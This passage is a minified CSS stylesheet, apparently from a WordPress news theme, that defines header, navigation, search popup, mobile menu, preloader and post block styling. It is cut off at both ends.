clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0);}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg);}to{-webkit-transform:rotate(0);transform:rotate(0);}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0);}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg);}to{-webkit-transform:rotate(0);transform:rotate(0);}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none;}body{color:#53585c;background:#fff;font-family:Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:1.6em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-anchor:none;}body,html{height:100%;margin:0;}::-moz-selection{background:#fde69a;color:#212121;text-shadow:none;}::-webkit-selection{background:#fde69a;color:#212121;text-shadow:none;}::selection{background:#fde69a;color:#212121;text-shadow:none;}a{color:#f70d28;text-decoration:none;}a:focus,a:hover{color:#212121;outline:0;}audio,canvas,img,video{vertical-align:middle;}img{max-width:100%;-ms-interpolation-mode:bicubic;height:auto;}figcaption{margin:3px 0 1em;font-size:11px;color:#a0a0a0;}button,input,label,optgroup,select,textarea{font:inherit;}[class*=jeg_] .fa{font-family:FontAwesome;}.clearfix:after,.comment-navigation:after,.container:after,.jeg_authorbox:after,.jeg_block_heading:after,.jeg_popup_content:after,.jeg_postblock:after,.row:after{content:"";display:table;clear:both;}h1,h2,h3,h4,h5,h6{color:#212121;text-rendering:optimizeLegibility;}h1{font-size:2.25em;margin:.67em 0 .5em;line-height:1.25;letter-spacing:-.02em;}h3{font-size:1.563em;margin:1em 0 .5em;line-height:1.4;}h4{font-size:1.25em;margin:1.33em 0 .5em;line-height:1.5;}em,i{font-style:italic;}blockquote{margin:1em 40px;}p,pre{margin:0 0 1.75em;text-rendering:optimizeLegibility;}@media (max-width:767px){.container{width:98%;width:calc(100% - 10px);}}@media (max-width:479px){.container{width:100%;}}@media (min-width:768px){.container,.jeg_vc_content>.vc_element>.vc_row,.jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.vc_row,.jeg_vc_content>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper{max-width:750px;}}@media (min-width:992px){.container,.jeg_vc_content>.vc_element>.vc_row,.jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.vc_row,.jeg_vc_content>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper{max-width:970px;}}@media (min-width:1200px){.container,.jeg_vc_content>.vc_element>.vc_row,.jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.vc_row,.jeg_vc_content>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper{max-width:1170px;}}.container,.vc_column_container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.row{margin-right:-15px;margin-left:-15px;}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px;}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-8{width:66.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.jeg_viewport{position:relative;}.jeg_container,.jeg_container_full{width:auto;margin:0 auto;padding:0;}.jeg_boxed .jeg_main .jeg_container,.jeg_content{background:#fff;}.jeg_content{padding:30px 0 40px;}.jeg_sidebar{padding-left:30px;}.post-ajax-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:#f5f5f5;display:none;z-index:5;}.post-ajax-overlay .jnews_preloader_circle_outer{position:fixed;width:100%;top:50%;left:0;margin-left:170px;}.post-ajax-overlay .jeg_preloader.dot{position:fixed;top:50%;margin-top:40px;margin-left:170px;left:50%;}.post-ajax-overlay .jeg_preloader.square{position:fixed;top:50%;margin-top:0;left:50%;margin-left:170px;}.chosen-container-single .chosen-single,input:not([type=submit]),select,textarea{display:inline-block;background:#fff;border:1px solid #e0e0e0;border-radius:0;padding:7px 14px;height:40px;outline:none;font-size:14px;font-weight:300;margin:0;width:100%;max-width:100%;-webkit-transition:all .2s ease;transition:.25s ease;box-shadow:none;}input[type=checkbox],input[type=radio]{width:auto;height:auto;line-height:inherit;display:inline;}input:not([type=submit]):focus,select:focus,textarea:focus{border-color:#ccc;box-shadow:inset 0 2px 2px rgba(0,0,0,.05);}.btn,.button,input[type=submit]{border:none;border-radius:0;background:#f70d28;color:#fff;padding:0 20px;line-height:40px;height:40px;display:inline-block;cursor:pointer;text-transform:uppercase;font-size:13px;font-weight:700;letter-spacing:1px;outline:0;-webkit-appearance:none;-webkit-transition:.3s ease;transition:.3s ease;}.btn:focus,.button:focus,input[type=submit]:focus{color:#fff;outline:thin dotted #666;}.btn:hover,.button:hover,input[type=submit]:hover{color:#fff;box-shadow:inset 0 0 0 100px rgba(0,0,0,.15);}.jeg_header{position:relative;}.jeg_header .container{height:100%;}.jeg_nav_row{position:relative;-js-display:flex;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:100%;}.jeg_nav_grow{-webkit-box-flex:1;-ms-flex:1;flex:1;}.jeg_nav_normal{-webkit-box-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;}.item_wrap{width:100%;display:inline-block;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}.jeg_nav_left{margin-right:auto;}.jeg_nav_right{margin-left:auto;}.jeg_nav_center{margin:0 auto;}.jeg_nav_alignleft{justify-content:flex-start;}.jeg_nav_alignright{justify-content:flex-end;}.jeg_nav_aligncenter{justify-content:center;}.jeg_midbar{background-color:#fff;height:140px;position:relative;z-index:10;border-bottom:0 solid #e8e8e8;}.jeg_navbar+.jeg_midbar{z-index:9;}.jeg_midbar .jeg_nav_item{padding:0 14px;}.jeg_midbar.dark{background-color:#212121;color:#f5f5f5;}.jeg_midbar.dark .jeg_carticon,.jeg_midbar.dark .jeg_nav_icon .jeg_mobile_toggle,.jeg_midbar.dark .jeg_search_toggle,.jeg_midbar.dark .jeg_top_weather,.jeg_midbar.dark .jeg_top_weather .jeg_weather_condition .jeg_weather_icon,.jeg_midbar.dark .jeg_top_weather>.jeg_weather_temp>.jeg_weather_unit,.jeg_midbar.dark .jeg_vertical_menu a{color:#f5f5f5;}.jeg_navbar{background:#fff;position:relative;border-top:0 solid #e8e8e8;border-bottom:1px solid #e8e8e8;line-height:50px;z-index:9;-webkit-box-sizing:content-box;box-sizing:content-box;}.jeg_navbar:first-child,.jeg_topbar+.jeg_navbar{z-index:10;}.jeg_navbar .jeg_nav_item{padding:0 14px;}.jeg_nav_item:first-child{padding-left:0;}.jeg_nav_item:last-child{padding-right:0;}.jeg_featured{margin-bottom:30px;}.jeg_logo{position:relative;}.site-title{margin:0;padding:0;line-height:1;font-size:60px;letter-spacing:-.02em;}.jeg_mobile_logo .site-title{font-size:34px;}.site-title a{display:block;color:#212121;}.jeg_midbar.dark .site-title a,.jeg_navbar.jeg_navbar_dark .site-title a{color:#f5f5f5;}.jeg_logo img{height:auto;image-rendering:optimizeQuality;display:block;}.jeg_nav_left .jeg_logo{margin-right:7px;}.jeg_nav_left .jeg_logo:last-child{margin-right:28px;}.jeg_midbar .jeg_social_icon_block.nobg a .fa{font-size:18px;}.jeg_midbar .jeg_social_icon_block.nobg a .jeg-icon svg{height:18px;}.btn.round{border-radius:40px;}.btn .fa{margin-right:2px;font-size:14px;}.jeg_navbar .btn{height:36px;line-height:36px;font-size:12px;font-weight:500;padding:0 16px;}.jeg_search_wrapper{position:relative;}.jeg_search_wrapper .jeg_search_form{display:block;position:relative;line-height:normal;min-width:60%;}.jeg_search_toggle{color:#212121;display:block;text-align:center;}.jeg_midbar .jeg_search_toggle{font-size:18px;min-width:16px;line-height:50px;}.jeg_navbar .jeg_search_toggle{font-size:16px;min-width:15px;}.jeg_search_wrapper .jeg_search_input{width:100%;vertical-align:middle;height:40px;padding:.5em 30px .5em 14px;}.jeg_search_wrapper .jeg_search_button{color:#212121;background:transparent;border:0;font-size:14px;outline:none;cursor:pointer;position:absolute;height:auto;min-height:unset;line-height:normal;top:0;bottom:0;right:0;padding:0 10px;transition:none;}.jeg_search_wrapper .jeg_search_button:hover{color:inherit;box-shadow:none;background:transparent;}.jeg_navbar .jeg_search_wrapper .jeg_search_input{height:36px;}.jeg_search_no_expand .jeg_search_toggle{display:none;}.jeg_search_no_expand.square .jeg_search_input{border-radius:0;}.jeg_search_no_expand.round .jeg_search_input{border-radius:33px;padding:.5em 15px;}.jeg_search_no_expand.round .jeg_search_button{padding-right:12px;}.jeg_midbar .jeg_search_no_expand .jeg_search_input{font-size:15px;padding:.5em 35px .5em 15px;}.jeg_midbar .jeg_search_wrapper .jeg_search_button{padding-right:15px;}.jeg_midbar .jeg_search_no_expand.round .jeg_search_input{padding:.5em 35px .5em 20px;}.jeg_midbar .jeg_search_no_expand.round .jeg_search_button{padding-right:15px;}.jeg_search_popup_expand .jeg_search_form{display:block;opacity:0;visibility:hidden;position:absolute;top:100%;right:-4px;text-align:center;width:325px;background:#fff;border:1px solid #eee;padding:0;height:0;z-index:12;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.09);box-shadow:0 1px 4px rgba(0,0,0,.09);-webkit-transition:height .1s;-o-transition:height .1s;transition:height .1s;}.jeg_search_popup_expand .jeg_search_form:before{border-color:transparent transparent #fff;border-style:solid;border-width:0 8px 8px;content:"";right:16px;position:absolute;top:-8px;z-index:98;}.jeg_search_popup_expand .jeg_search_form:after{border-color:transparent transparent #eaeaea;border-style:solid;border-width:0 9px 9px;content:"";right:15px;position:absolute;top:-9px;z-index:97;}.jeg_search_popup_expand .jeg_search_input{width:100%;-webkit-box-shadow:inset 0 0 15px 0 rgba(0,0,0,.08);box-shadow:inset 0 0 15px 0 rgba(0,0,0,.08);}.jeg_search_popup_expand .jeg_search_button{color:#888;position:absolute;top:0;bottom:0;right:20px;}.jeg_midbar .jeg_search_popup_expand:last-child .jeg_search_form,.jeg_midbar .jeg_search_popup_expand:last-child .jeg_search_result{right:-18px;}.jeg_midbar .jeg_search_popup_expand .jeg_search_form:before{right:17px;}.jeg_midbar .jeg_search_popup_expand .jeg_search_form:after{right:16px;}.jeg_midbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form,.jeg_midbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_result{right:auto;left:-4px;}.jeg_midbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:before{right:auto;left:16px;}.jeg_midbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:after{right:auto;left:15px;}.jeg_midbar .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form,.jeg_midbar .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_result{left:-18px;}.jeg_midbar .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form:before{right:auto;left:17px;}.jeg_midbar .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form:after{right:auto;left:16px;}.jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_search_popup_expand:last-child .jeg_search_form,.jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_search_popup_expand:last-child .jeg_search_result{right:-17px;}.jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form,.jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_result{left:-17px;}.jeg_navbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form,.jeg_navbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_result{right:auto;left:-4px;}.jeg_header.full .jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_left .jeg_search_popup_expand:not(:first-child) .jeg_search_form:before,.jeg_navbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:before{right:auto;left:16px;}.jeg_header.full .jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_left .jeg_search_popup_expand:not(:first-child) .jeg_search_form:after,.jeg_navbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:after{right:auto;left:15px;}.jeg_nav_left .jeg_search_popup_expand .jeg_search_form,.jeg_nav_left .jeg_search_popup_expand .jeg_search_result{right:auto;left:0;}.jeg_nav_center .jeg_search_popup_expand .jeg_search_form,.jeg_nav_center .jeg_search_popup_expand .jeg_search_form:after,.jeg_nav_center .jeg_search_popup_expand .jeg_search_form:before{right:50% !important;-webkit-transform:translateX(50%);transform:translateX(50%);}.jeg_search_hide{display:none;}.jeg_search_result{opacity:0;visibility:hidden;position:absolute;top:100%;right:-4px;width:325px;background:#fff;border:1px solid #eee;padding:0;height:0;line-height:1;z-index:9;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.09);box-shadow:0 1px 4px rgba(0,0,0,.09);-webkit-transition:height .1s;-moz-transition:height .1s;transition:height .1s;}.jeg_header .jeg_search_result{z-index:10;}.dark .jeg_search_result .jeg_post_meta .fa{color:inherit;}.jeg_nav_left .jeg_search_result{right:auto;left:0;}.jeg_search_no_expand .jeg_search_result{margin-top:0;opacity:1;visibility:visible;height:auto;min-width:100%;right:0;}.jeg_search_result .jeg_post,.jeg_search_result.no_result .search-noresult,.jeg_search_result.with_result .search-all-button{overflow:hidden;}.jeg_search_result .jeg_post{margin:15px;padding:0;}.jeg_search_result .search-link{display:none;text-align:center;font-size:12px;padding:12px 15px;border-top:1px solid #eee;}.jeg_search_result .search-link .fa{margin-right:5px;}.jeg_search_result.with_result .search-all-button{display:block;cursor:pointer;}.jeg_menu>li{position:relative;float:left;text-align:left;padding-right:1.2em;}.jeg_menu>li:last-child{padding-right:0;}.jeg_menu>li>a{-webkit-transition:.2s ease;transition:.2s ease;}.jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a,.jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a{color:#212121;font-weight:bolder;line-height:50px;}.jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover,.jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover{color:#f70d28;}.jeg_midbar.dark .jeg_menu>li>a,.jeg_navbar.jeg_navbar_dark .jeg_menu>li>a{color:#f5f5f5;}.jeg_menu li li{position:relative;line-height:20px;}.jeg_menu li>ul{background:#fff;position:absolute;display:none;top:100%;left:0;min-width:15em;text-align:left;z-index:11;white-space:nowrap;-webkit-box-shadow:0 0 2px rgba(0,0,0,.1),0 20px 40px rgba(0,0,0,.18);box-shadow:0 0 2px rgba(0,0,0,.1),0 20px 40px rgba(0,0,0,.18);}.jeg_menu li>ul li a{padding:8px 16px;font-size:13px;color:#7b7b7b;border-bottom:1px solid #eee;-webkit-transition:.1s;transition:.1s;}.jeg_menu li>ul>li:last-child>a{border-bottom:0;}.jeg_menu li>ul li.current-menu-ancestor>a,.jeg_menu li>ul li.current-menu-item>a,.jeg_menu li>ul li.sfHover>a,.jeg_menu li>ul li:hover>a{color:#212121;background:#f5f5f5;}.jeg_menu a,.jeg_menu li.sfHover>ul,.jeg_menu li:hover>ul{display:block;}.jeg_menu a{position:relative;}.jeg_menu ul ul{top:0;left:100%;}.jeg_main_menu>li{margin:0;padding:0;list-style:none;float:left;}.jeg_main_menu>li>a{color:#212121;display:block;position:relative;padding:0 16px;margin:0;font-size:1em;font-weight:700;line-height:50px;text-transform:uppercase;-webkit-transition:color .2s ease,background .2s ease;transition:color .2s ease,background .2s ease;white-space:nowrap;}.jeg_menu_style_1>li{padding-right:22px;line-height:50px;}.jeg_menu_style_1>li:last-child,.jeg_navbar_menuborder .jeg_menu_style_1>li{padding-right:0;}.jeg_menu_style_1>li>a{display:inline-block;padding:6px 0;margin:0;line-height:normal;}.jeg_menu_style_1>li>a:before{content:"";position:absolute;bottom:0;width:0;height:2px;background:#f70d28;opacity:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.jeg_menu_style_1>li.current-menu-ancestor>a:before,.jeg_menu_style_1>li.current-menu-item>a:before,.jeg_menu_style_1>li.sfHover>a:before,.jeg_menu_style_1>li>a:hover:before{width:75%;opacity:1;}.jeg_navbar_mobile_wrapper,.jeg_navbar_mobile_wrapper .sticky_blankspace{display:none;}.jeg_header_sticky.sticky_blankspace{visibility:hidden;height:0;}.jeg_stickybar{position:fixed;top:0;left:auto;width:100%;z-index:9997;margin:0 auto;opacity:0;visibility:hidden;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;}.jeg_stickybar[data-mode=fixed]{-webkit-transform:translate3d(0,-130%,0);transform:translate3d(0,-130%,0);-webkit-transition:transform .15s ease-in;transition:transform .15s ease-in;}.jeg_navbar_mobile:not(.notransition)[data-mode=pinned],.jeg_stickybar:not(.notransition)[data-mode=pinned]{transition:transform .3s;}.jeg_stickybar .jeg_logo img{width:auto;max-height:36px;}.module-preloader,.newsfeed_preloader,.split-preloader{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:16px;height:16px;}.jeg_preloader span{height:16px;width:16px;background-color:#999;-webkit-animation:jeg_preloader_bounce 1.4s ease-in-out infinite both;animation:jeg_preloader_bounce 1.4s ease-in-out infinite both;position:absolute;top:0;border-radius:100%;}.jeg_preloader span:first-of-type{left:-22px;-webkit-animation-delay:-.32s;animation-delay:-.32s;}.jeg_preloader span:nth-of-type(2){-webkit-animation-delay:-.16s;animation-delay:-.16s;}.jeg_preloader span:last-of-type{left:22px;}@-webkit-keyframes jeg_preloader_bounce{0%,80%,to{-webkit-transform:scale(0);opacity:0;}40%{-webkit-transform:scale(1);opacity:1;}}@keyframes jeg_preloader_bounce{0%,80%,to{-webkit-transform:scale(0);transform:scale(0);opacity:0;}40%{-webkit-transform:scale(1);transform:scale(1);opacity:1;}}.jeg_navbar_mobile{display:none;position:relative;background:#fff;box-shadow:0 2px 6px rgba(0,0,0,.1);top:0;transform:translateZ(0);transition:.2s ease;}.jeg_navbar_mobile .container{width:100%;height:100%;}.jeg_mobile_bottombar{border-style:solid;height:60px;line-height:60px;}.jeg_mobile_bottombar .jeg_nav_item{padding:0 10px;}.jeg_navbar_mobile .jeg_nav_left .jeg_nav_item:first-child{padding-left:0;}.jeg_navbar_mobile .jeg_nav_right .jeg_nav_item:last-child{padding-right:0;}.jeg_mobile_bottombar.dark{background:#000;color:#212121;}.jeg_mobile_bottombar.dark a{color:#212121;}.jeg_mobile_bottombar.dark .jeg_search_toggle,.jeg_mobile_bottombar.dark .toggle_btn{color:#fff;}.jeg_navbar_mobile .jeg_search_toggle,.jeg_navbar_mobile .toggle_btn{color:#212121;font-size:22px;display:block;}.jeg_mobile_logo a{display:block;}.jeg_mobile_logo img{width:auto;max-height:40px;display:block;}.jeg_navbar_mobile .jeg_search_wrapper{position:static;}.jeg_navbar_mobile .jeg_search_popup_expand{float:none;}.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form:after,.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form:before{display:none !important;}.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form{width:auto;border-left:0;border-right:0;left:-15px !important;right:-15px !important;padding:20px;-webkit-transform:none;transform:none;}.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result{margin-top:84px;width:auto;left:-15px !important;right:-15px !important;border:0;}.jeg_navbar_mobile .jeg_search_form .jeg_search_button{font-size:18px;}.jeg_navbar_mobile .jeg_search_wrapper .jeg_search_input{font-size:18px;padding:.5em 40px .5em 15px;height:42px;}.jeg_navbar_mobile .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:before{right:auto;left:16px;}.jeg_navbar_mobile .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:after{right:auto;left:15px;}.jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input{box-shadow:inset 0 2px 2px rgba(0,0,0,.05);}.jeg_mobile_wrapper .jeg_search_result{width:100%;border-left:0;border-right:0;right:0;}.jeg_bg_overlay{content:"";display:block;position:fixed;width:100%;top:0;bottom:0;background:#000;background:-webkit-linear-gradient(180deg,#000,#434343);background:linear-gradient(180deg,#000,#434343);-webkit-transition:.2s ease-out .1s;transition:.2s ease-out .1s;opacity:0;z-index:9998;visibility:hidden;}.jeg_mobile_wrapper{opacity:0;display:block;position:fixed;top:0;left:0;background:#fff;width:320px;height:100%;overflow-x:hidden;overflow-y:auto;z-index:9999;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-transition:.3s cubic-bezier(.25,.46,.45,.94);-o-transition:.3s cubic-bezier(.25,.46,.45,.94);transition:.3s cubic-bezier(.25,.46,.45,.94);}.jeg_menu_close{position:fixed;top:15px;right:15px;padding:0;font-size:16px;color:#fff;opacity:0;visibility:hidden;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:.2s ease;transition:.2s ease;z-index:9999;}@media only screen and (min-width:1023px){.jeg_menu_close{font-size:20px;padding:20px;}}.jeg_menu_close:hover{color:#fff;}.jeg_mobile_wrapper .nav_wrap{min-height:100%;display:flex;flex-direction:column;position:relative;}.jeg_mobile_wrapper .nav_wrap:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;min-height:100%;z-index:-1;}.jeg_mobile_wrapper .item_main{flex:1;}.jeg_mobile_wrapper .item_bottom{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;}.jeg_aside_item{display:block;padding:20px;border-bottom:1px solid #eee;}.item_bottom .jeg_aside_item{padding:10px 20px;border-bottom:0;}.item_bottom .jeg_aside_item:first-child{padding-top:20px;}.item_bottom .jeg_aside_item:last-child{padding-bottom:20px;}.jeg_aside_item:last-child{border-bottom:0;}.jeg_aside_item:after{content:"";display:table;clear:both;}.jeg_mobile_wrapper .widget{display:block;padding:20px;margin-bottom:0;border-bottom:1px solid #eee;}.jeg_mobile_wrapper .widget:last-child{border-bottom:0;}.jeg_navbar_mobile_wrapper{position:relative;z-index:9;}.jeg_mobile_menu li a{color:#212121;margin-bottom:15px;display:block;font-size:18px;line-height:1.444em;font-weight:700;position:relative;}.jeg_mobile_menu li.sfHover>a,.jeg_mobile_menu li a:hover{color:#f70d28;}.jeg_mobile_menu ul{padding-bottom:10px;}.jeg_mobile_menu ul li a{color:#757575;font-size:15px;font-weight:400;margin-bottom:12px;padding-bottom:5px;border-bottom:1px solid #eee;}.jeg_mobile_wrapper .socials_widget{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;}.jeg_mobile_wrapper .socials_widget a{margin-bottom:0 !important;display:block;}.dark .jeg_bg_overlay{background:#fff;}.dark .jeg_mobile_wrapper{background-color:#212121;color:#f5f5f5;}.dark .jeg_mobile_wrapper .jeg_search_result{background:rgba(0,0,0,.9);color:#f5f5f5;border:0;}.dark .jeg_menu_close{color:#212121;}.dark .jeg_aside_copyright,.dark .jeg_mobile_menu li a,.dark .jeg_mobile_wrapper .jeg_search_result .search-link,.dark .jeg_mobile_wrapper .jeg_search_result a,.dark .profile_box a{color:#f5f5f5;}.dark .jeg_aside_item,.dark .jeg_mobile_menu ul li a,.dark .jeg_search_result.with_result .search-all-button{border-color:hsla(0,0%,100%,.15);}.dark .jeg_mobile_menu.sf-arrows .sf-with-ul:after,.dark .jeg_mobile_menu ul li a,.dark .jeg_mobile_wrapper .jeg_search_result .jeg_post_meta,.dark .profile_links li a{color:hsla(0,0%,100%,.5);}.dark .jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input{background:hsla(0,0%,100%,.1);border:0;}.dark .jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_button,.dark .jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input{color:#fafafa;}.dark .jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input::-webkit-input-placeholder{color:hsla(0,0%,100%,.75);}.dark .jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input:-moz-placeholder,.dark .jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input::-moz-placeholder{color:hsla(0,0%,100%,.75);}.dark .jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input:-ms-input-placeholder{color:hsla(0,0%,100%,.75);}.jeg_sidefeed_overlay,.module-overlay{width:100%;height:100%;position:absolute;top:0;left:0;background:hsla(0,0%,100%,.9);display:none;z-index:5;}.module-preloader,.sidefeed-preloader{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:16px;height:16px;}.jeg_block_heading{position:relative;margin-bottom:30px;}.jeg_block_title{color:#212121;font-size:16px;font-weight:700;margin:0;line-height:normal;float:left;}.jeg_block_title a{color:inherit;}.jeg_block_title i,.jeg_block_title span{display:inline-block;height:36px;line-height:36px;padding:0 15px;white-space:nowrap;}.jeg_block_title i{margin-right:8px;padding:0;}.jeg_block_heading_6{border-bottom:2px solid #eee;}.jeg_block_heading_6:after{content:"";width:30px;height:2px;background:#f70d28;display:block;position:relative;bottom:-2px;}.jeg_block_heading_6 .jeg_block_title span{padding:0;}.dark.jeg_block_title,.dark .jeg_block_title{color:#fff;}.jeg_post_meta .jeg_meta_author img{width:35px;border-radius:100%;margin-right:5px;}.jeg_pl_sm{margin-bottom:25px;overflow:hidden;}.jeg_pl_sm .jeg_post_title{font-size:15px;font-weight:700;line-height:1.4em;margin:0 0 5px;letter-spacing:normal;}.jeg_pl_sm .jeg_thumb{width:120px;float:left;}.jeg_pl_sm .jeg_postblock_content{margin-left:120px;padding-left:15px;}.jeg_footer .jeg_post_meta{color:inherit;}.jeg_footer_3 .jeg_pl_sm .jeg_thumb{width:90px;}.jeg_footer_3 .jeg_pl_sm .jeg_postblock_content{margin-left:90px;}.jeg_postblock{margin-bottom:20px;position:relative;}.jeg_post_title{letter-spacing:-.02em;}.jeg_post_title a{color:#212121;-webkit-transition:color .2s;-o-transition:color .2s;transition:color .2s;}.jeg_postblock .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title 